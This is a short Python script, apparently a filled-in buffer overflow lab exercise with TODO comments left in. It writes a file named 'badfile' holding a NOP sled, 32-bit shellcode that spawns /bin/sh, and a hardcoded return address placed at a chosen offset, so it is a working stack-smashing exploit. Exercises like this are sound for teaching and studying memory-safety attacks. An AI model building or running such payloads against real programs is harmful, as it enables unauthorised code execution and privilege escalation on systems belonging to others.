 #!/usr/bin/python3
import sys
# TODO: Replace the content with the actual shellcode
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)       # TODO: Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value and put it somewhere in the payload
ret = 0xffffced0      # TODO: Change this number
offset = 112      # TODO: Change this number
L = 4           # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)